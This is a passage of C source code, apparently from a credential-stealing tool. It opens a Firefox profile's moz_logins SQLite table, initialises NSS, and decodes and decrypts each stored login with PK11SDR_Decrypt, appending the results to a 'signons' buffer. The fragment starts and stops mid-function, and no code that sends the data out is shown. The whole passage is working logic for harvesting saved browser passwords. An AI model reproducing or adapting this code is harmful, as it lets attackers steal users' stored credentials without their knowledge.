 208 _sqlite3_prepare_v2(db,"select * from moz_logins",strlen("select * from moz_logins"),&res,&tail);
209 while(_sqlite3_step(res) == 100)
210 {
211 strcat(signons,"username:");
212 DWORD* keyslot;
213 if (! _NSS_Init(profile))
214 {
215 keyslot = _PK11_GetInternalKeySlot();
216 if(keyslot)
217 {
218 SECItem cryptedSECItem, DecryptedSECItem;
219 if(!_PK11_Authenticate (keyslot, 1, NULL))
220 {
221 cryptedSECItem.data = NULL;
222 cryptedSECItem.len = NULL;
223 DecryptedSECItem.data = NULL;
224 DecryptedSECItem.len = NULL;
225 bool res2 = _NSSBase64_DecodeBuffer(NULL, &cryptedSECItem, (char*)_sqlite3_column_text(res,
6),strlen((char*)_sqlite3_column_text(res, 6)));
226 bool res1 = _PK11SDR_Decrypt(&cryptedSECItem, &DecryptedSECItem, NULL);
227 strcat(signons,(char*)DecryptedSECItem.data);
228 res2 = false;
229 res1 = false;
230 }
231 }
232 _PK11_FreeSlot(keyslot);
233 }
234 _NSS_Shutdown();